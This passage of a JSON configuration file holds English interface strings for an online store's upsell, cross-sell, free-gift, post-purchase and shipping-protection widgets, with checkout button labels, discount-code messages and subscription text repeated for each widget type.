{{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"fbt":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"freegift":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Choose your gift ({{added_count}}\/{{total_count}} selected)","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"Free","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount 